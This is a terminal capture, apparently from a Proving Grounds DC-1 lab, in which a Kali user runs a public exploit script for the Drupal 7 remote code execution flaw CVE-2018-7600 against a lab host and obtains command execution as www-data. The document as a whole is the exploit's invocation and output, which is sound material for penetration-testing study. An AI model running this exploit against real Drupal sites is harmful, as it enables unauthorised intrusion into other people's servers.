 ┌──(kali㉿kali)-[~/Downloads/Proving_Ground/DC-1]
└─$ python3 CVE-2018-7600/drupa7-CVE-2018-7600.py -c whoami http://10.0.2.6/
=============================================================================
|          DRUPAL 7 <= 7.57 REMOTE CODE EXECUTION (CVE-2018-7600)           |
|                              by pimps                                     |
=============================================================================
[*] Poisoning a form and including it in cache.
[*] Poisoned form ID: form-kN7j-2SsBTBgj11qMIALjpG1rM8RpJoL_I-kXWSyrNE
[*] Triggering exploit to execute: whoami
www-data